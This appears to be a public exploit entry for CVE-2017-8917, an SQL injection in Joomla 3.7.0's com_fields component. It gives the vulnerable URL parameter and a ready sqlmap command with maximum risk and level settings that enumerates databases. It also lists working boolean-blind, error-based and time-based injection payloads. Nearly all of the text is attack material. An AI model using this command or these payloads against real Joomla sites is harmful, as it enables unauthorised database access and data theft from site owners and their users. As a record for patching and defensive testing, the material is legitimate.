 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)